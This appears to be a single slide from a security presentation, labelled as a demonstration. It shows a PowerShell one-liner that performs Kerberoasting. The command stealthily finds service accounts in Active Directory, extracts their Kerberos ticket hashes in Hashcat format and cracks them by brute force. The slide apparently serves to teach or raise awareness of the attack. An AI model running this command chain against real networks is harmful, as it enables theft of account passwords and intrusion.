 CONFIDENTIAL INFORMATION
DEMONSTRATION
36
In a single command…
PS C:> Find-PotentiallyCrackableAccounts -
Sensitive -Stealth -GetSPNs | Get-TGSCipher -
Format "Hashcat" | Out-File crack.txt |
Hashcat64.exe -m 13100 crack.txt -a 3
 
